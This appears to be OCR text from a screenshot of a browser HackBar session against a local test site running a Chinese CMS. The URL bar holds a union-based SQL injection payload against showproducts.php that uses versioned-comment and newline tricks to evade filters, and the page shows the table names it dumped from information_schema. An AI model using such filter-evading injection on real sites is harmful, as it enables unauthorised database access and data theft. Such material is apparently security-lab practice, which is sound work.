 common,config,down_fl,gbook,manage_user,menu,news,news_fl,pro_fl,xy_case,xy_download,xy
信息来源: 6 作者: 7 更新时间: 10
8
笔记本
手机
打印机
上网本
PAD
Elements Console Sources Network Performance Security Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.200:8006/showproducts.php?id=-13/*!44444union*//*!44444%23*/%0a/*!44444select*/1,group_concat(table_name),3,4,5,6,7,8,9,10 from information_schema.tables where
table_schema=0x7879636d73